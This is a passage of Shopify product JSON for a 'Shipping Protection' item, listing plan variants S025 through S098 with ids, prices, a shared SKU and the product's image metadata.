- S025","public_title":"S025","options":["S025"],"price":7728,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537863955,"title":"S026","option1":"S026","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S026","public_title":"S026","options":["S026"],"price":8016,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537896723,"title":"S027","option1":"S027","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S027","public_title":"S027","options":["S027"],"price":8304,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537929491,"title":"S028","option1":"S028","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S028","public_title":"S028","options":["S028"],"price":8592,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537962259,"title":"S029","option1":"S029","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S029","public_title":"S029","options":["S029"],"price":8880,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537995027,"title":"S030","option1":"S030","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S030","public_title":"S030","options":["S030"],"price":9168,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538027795,"title":"S031","option1":"S031","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S031","public_title":"S031","options":["S031"],"price":9456,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538060563,"title":"S032","option1":"S032","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S032","public_title":"S032","options":["S032"],"price":9744,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538093331,"title":"S033","option1":"S033","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S033","public_title":"S033","options":["S033"],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538126099,"title":"S034","option1":"S034","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S034","public_title":"S034","options":["S034"],"price":10300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538158867,"title":"S035","option1":"S035","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S035","public_title":"S035","options":["S035"],"price":10600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538191635,"title":"S036","option1":"S036","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S036","public_title":"S036","options":["S036"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538224403,"title":"S037","option1":"S037","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S037","public_title":"S037","options":["S037"],"price":11200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538257171,"title":"S038","option1":"S038","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S038","public_title":"S038","options":["S038"],"price":11500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538289939,"title":"S039","option1":"S039","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S039","public_title":"S039","options":["S039"],"price":11800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538322707,"title":"S040","option1":"S040","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S040","public_title":"S040","options":["S040"],"price":12400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538355475,"title":"S041","option1":"S041","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S041","public_title":"S041","options":["S041"],"price":12900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538388243,"title":"S042","option1":"S042","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S042","public_title":"S042","options":["S042"],"price":13700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538421011,"title":"S043","option1":"S043","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S043","public_title":"S043","options":["S043"],"price":14400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538453779,"title":"S044","option1":"S044","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S044","public_title":"S044","options":["S044"],"price":15100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538486547,"title":"S045","option1":"S045","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S045","public_title":"S045","options":["S045"],"price":15800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538519315,"title":"S046","option1":"S046","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S046","public_title":"S046","options":["S046"],"price":16500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538552083,"title":"S047","option1":"S047","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S047","public_title":"S047","options":["S047"],"price":17300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538584851,"title":"S048","option1":"S048","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S048","public_title":"S048","options":["S048"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538617619,"title":"S049","option1":"S049","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S049","public_title":"S049","options":["S049"],"price":18700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538650387,"title":"S050","option1":"S050","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S050","public_title":"S050","options":["S050"],"price":19400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538683155,"title":"S051","option1":"S051","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S051","public_title":"S051","options":["S051"],"price":20100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538715923,"title":"S052","option1":"S052","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S052","public_title":"S052","options":["S052"],"price":20900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538748691,"title":"S053","option1":"S053","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S053","public_title":"S053","options":["S053"],"price":21600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538781459,"title":"S054","option1":"S054","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S054","public_title":"S054","options":["S054"],"price":22300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538814227,"title":"S055","option1":"S055","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S055","public_title":"S055","options":["S055"],"price":23000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538846995,"title":"S056","option1":"S056","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S056","public_title":"S056","options":["S056"],"price":25500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538879763,"title":"S057","option1":"S057","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S057","public_title":"S057","options":["S057"],"price":27900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538912531,"title":"S058","option1":"S058","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S058","public_title":"S058","options":["S058"],"price":30400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538945299,"title":"S059","option1":"S059","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S059","public_title":"S059","options":["S059"],"price":32800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538978067,"title":"S060","option1":"S060","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S060","public_title":"S060","options":["S060"],"price":35300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539010835,"title":"S061","option1":"S061","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S061","public_title":"S061","options":["S061"],"price":37700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539043603,"title":"S062","option1":"S062","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S062","public_title":"S062","options":["S062"],"price":40200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539076371,"title":"S063","option1":"S063","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S063","public_title":"S063","options":["S063"],"price":42600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539109139,"title":"S064","option1":"S064","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S064","public_title":"S064","options":["S064"],"price":45100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539141907,"title":"S065","option1":"S065","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S065","public_title":"S065","options":["S065"],"price":47500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539174675,"title":"S066","option1":"S066","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S066","public_title":"S066","options":["S066"],"price":52800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539207443,"title":"S067","option1":"S067","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S067","public_title":"S067","options":["S067"],"price":58200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539240211,"title":"S068","option1":"S068","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S068","public_title":"S068","options":["S068"],"price":63500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539272979,"title":"S069","option1":"S069","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S069","public_title":"S069","options":["S069"],"price":68800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539305747,"title":"S070","option1":"S070","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S070","public_title":"S070","options":["S070"],"price":74100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539338515,"title":"S071","option1":"S071","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S071","public_title":"S071","options":["S071"],"price":79500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539371283,"title":"S072","option1":"S072","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S072","public_title":"S072","options":["S072"],"price":84800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539404051,"title":"S073","option1":"S073","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S073","public_title":"S073","options":["S073"],"price":90100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539436819,"title":"S074","option1":"S074","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S074","public_title":"S074","options":["S074"],"price":95500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539469587,"title":"S075","option1":"S075","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S075","public_title":"S075","options":["S075"],"price":100800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539502355,"title":"S076","option1":"S076","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S076","public_title":"S076","options":["S076"],"price":109000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539535123,"title":"S077","option1":"S077","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S077","public_title":"S077","options":["S077"],"price":117200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539567891,"title":"S078","option1":"S078","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S078","public_title":"S078","options":["S078"],"price":125400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539600659,"title":"S079","option1":"S079","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S079","public_title":"S079","options":["S079"],"price":133600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539633427,"title":"S080","option1":"S080","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S080","public_title":"S080","options":["S080"],"price":141800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539666195,"title":"S081","option1":"S081","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S081","public_title":"S081","options":["S081"],"price":150000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539698963,"title":"S082","option1":"S082","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S082","public_title":"S082","options":["S082"],"price":158200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539731731,"title":"S083","option1":"S083","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S083","public_title":"S083","options":["S083"],"price":166400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539764499,"title":"S084","option1":"S084","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S084","public_title":"S084","options":["S084"],"price":174700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539797267,"title":"S085","option1":"S085","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S085","public_title":"S085","options":["S085"],"price":182900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539830035,"title":"S086","option1":"S086","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S086","public_title":"S086","options":["S086"],"price":193900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539862803,"title":"S087","option1":"S087","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S087","public_title":"S087","options":["S087"],"price":205000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539895571,"title":"S088","option1":"S088","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S088","public_title":"S088","options":["S088"],"price":216100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539928339,"title":"S089","option1":"S089","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S089","public_title":"S089","options":["S089"],"price":227200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539961107,"title":"S090","option1":"S090","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S090","public_title":"S090","options":["S090"],"price":238300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539993875,"title":"S091","option1":"S091","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S091","public_title":"S091","options":["S091"],"price":249400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540026643,"title":"S092","option1":"S092","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S092","public_title":"S092","options":["S092"],"price":260500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540059411,"title":"S093","option1":"S093","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S093","public_title":"S093","options":["S093"],"price":271600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540092179,"title":"S094","option1":"S094","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S094","public_title":"S094","options":["S094"],"price":282700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540124947,"title":"S095","option1":"S095","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S095","public_title":"S095","options":["S095"],"price":296600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540157715,"title":"S096","option1":"S096","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S096","public_title":"S096","options":["S096"],"price":311500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540190483,"title":"S097","option1":"S097","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S097","public_title":"S097","options":["S097"],"price":327400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841540223251,"title":"S098","option1":"S098","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S098","public_title":"S098","options":["S098"],"price":344300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316","options":[{"name":"Plan","position":1,"values":["S001","S002","S003","S004","S005","S006","S007","S008","S009","S010","S011","S012","S013","S014","S015","S016","S017","S018","S019","S020","S021","S022","S023","S024","S025","S026","S027","S028","S029","S030","S031","S032","S033","S034","S035","S036","S037","S038","S039","S040","S041","S042","S043","S044","S045","S046","S047","S048","S049","S050","S051","S052","S053","S054","S055","S056","S057","S058","S059","S060","S061","S062","S063","S064","S065","S066","S067","S068","S069","S070","S071","S072","S073","S074","S075","S076","S077","S078","S079","S080","S081","S082","S083","S084","S085","S086","S087","S088","S089","S090","S091","S092","S093","S094","S095","S096","S097","S098"]}],"url":"\/products\/shipping-protection","media":[{"alt":"ship-protect image","id":43214082146579,"position":1,"preview_image":{"aspect_ratio":0.779,"height":3444,"width":2683,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316"},"aspect_ratio":0.779,"height":3444,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0783\/3911\/3235\/files\/logosp.png?v=1766646316","width":2683}],"requires_selling_plan":false,"selling_plan_groups":[]}